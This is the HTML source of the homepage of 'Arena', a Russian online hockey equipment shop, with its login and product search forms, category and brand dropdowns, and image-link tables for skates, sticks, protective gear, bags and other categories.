<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'a9771afeb2e37cd573c1a5b2af044b73', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"d22e564dec10a4235c0ac6b60566c515","getFolderCustomFields":"a9771afeb2e37cd573c1a5b2af044b73","getSearchMatches":"e963256437b0ae8acbcb949af3c60f23","getProductListItem":"f1a9c5b06286a001780741199e7ef416","cartAddItem":"7af6e42765c78388782573a14e3239c8","cartRemoveItem":"e5613014fea3524a45d965e4db7a14ea","cartUpdate":"b0def1fb4d08bd3f276179437ea030bb","cartRemoveCoupon":"53a3f64bed9c6f95fe872ea883069979","cartAddCoupon":"afa4ed65e1da534c80dd2abed4d66bfe","deliveryCalc":"c26891bd18f0837beccf614d6eda114b","printOrder":"aac72e8c03d18a09d2d873c69afe06bc","cancelOrder":"e112f4f94d782c5a248ec58d108a98c8","cancelOrderNotify":"2078560e8ab9c65b355ce6ece04b9f0e","repeatOrder":"42d69180a0dc20ddf28566e28f8e0c0d","paymentMethods":"ed781b1a2b855a8757e7646f5cf232de","compare":"bdf8a6af511e091bfca44a5041e54e24"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
